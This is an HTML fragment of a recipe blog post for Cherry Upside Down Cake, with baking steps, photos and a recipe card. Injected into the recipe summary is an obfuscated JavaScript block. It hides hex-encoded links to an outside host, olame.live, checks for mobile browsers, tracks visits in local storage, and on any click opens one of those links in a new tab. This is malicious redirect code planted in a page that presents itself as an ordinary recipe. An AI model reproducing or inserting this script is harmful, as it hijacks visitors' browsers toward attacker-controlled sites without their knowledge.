href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb5.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb5-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97962 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb5-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb5-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb5-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb5-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb5-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb5.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bake at 350 about 45 minutes until a toothpick inserted in center comes out clean, and cake is well set. Use a knife to go around the edge of the whole baking dish.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8c8.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8c8-540x360.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97937 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8c8-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8c8-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8c8-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8c8-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8c8.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Invert cake onto a serving plate. Cool, if desired, before serving. (This is also terrific hot, right out of the oven.)</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c93c.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c93c-683x1024.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97944 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c93c-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c93c-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c93c-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c93c-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c93c.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Cherry Upside Down Cake is awesome.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8f4.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8f4-683x1024.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97943 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8f4-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8f4-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8f4-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8f4-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8f4.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>If you enjoy cherries in desserts, this one is terrific.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d4.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d4-683x1024.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97938 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d4-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d4-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d4-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d4-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d4.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>This cake is a wonderful way to use fresh cherries. But you can also use canned cherries if desired.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong><span
style="text-decoration: underline">CHERRY UPSIDE DOWN CAKE</span></strong></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-134392 class=wprm-recipe-container data-recipe-id=134392 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-500x500.jpg class="attachment-250x250 size-250x250" alt="Cherry Upside Down Cake | Can&#039;t Stay Out of the Kitchen | This is one of the BEST upside-down cakes you&#039;ll ever eat! This one has fresh #cherries on the bottom. It&#039;s topped with a homemade caramelized sauce &amp; then #cake batter. It&#039;s rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Cherry Upside Down Cake</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">This delightful Cherry Upside Down Cake has cherries on the bottom covered with a homemade caramelized sauce. Then it's topped with a delicious almond flavored batter. The cake is inverted as soon as it comes out of the oven. This dessert is rich, moist, decadent and so mouthwatering. It's perfect for summer holidays like Fourth of July or Labor Day when fresh cherries are in season. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-134392 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=134392 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/cherry-upside-down-cake-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=134392 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
